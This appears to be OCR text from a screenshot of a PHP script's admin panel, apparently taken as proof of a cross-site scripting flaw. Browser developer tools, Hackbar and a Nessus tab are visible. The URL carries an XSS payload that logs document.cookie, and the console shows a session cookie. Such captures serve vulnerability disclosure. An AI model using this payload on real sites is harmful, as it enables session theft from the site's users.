 erview.php?view=27'">666<img src=x onerror=console.log(document.cookie)>666<'"
搜索
最常访问 tmp 00 Nessus Home / Scans Featured Add-ons – ...
Professional
service
GENERAL
Dashboard
Site Settings
Category
Location
User Management
AD MANAGEMENT
AD DETAILS
Banner Location profile-edit
Banner Link http://phpscriptsmall.com
Banner size 100X500
Banner View Count 0
在此页面中查找 高亮全部(A) 区分大小写(C) 词句匹配(W)
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 Hackbar ABP Adblock Plus
过滤输出
Update your TinyMCE CDN url to: //cdn.tinymce.com/4/tinymce.min.js
PHPSESSID=0e83d694b09c52298cbf56bb2f531314; HmAcc=8768767